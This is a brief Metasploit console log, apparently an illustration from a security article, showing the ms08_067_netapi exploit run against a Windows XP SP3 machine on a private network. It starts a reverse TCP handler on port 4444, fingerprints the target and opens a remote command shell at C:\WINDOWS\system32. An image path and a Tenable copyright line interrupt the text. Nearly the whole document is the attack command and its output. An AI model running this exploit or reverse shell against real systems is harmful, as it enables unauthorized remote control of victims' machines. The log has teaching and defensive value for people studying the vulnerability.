 msf exploit(windows/smb/ms08_067_netapi) > exploit
© 2019 Tenable™, Inc.
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] 192.168.1.4:445 - Automatically detecting the target...
[*] 192.168.1.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.1.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.1.4:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (192.168.1.2:4444 -> 192.168.1.4:1504) at 2019-05-29 12:23:29 -0400
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>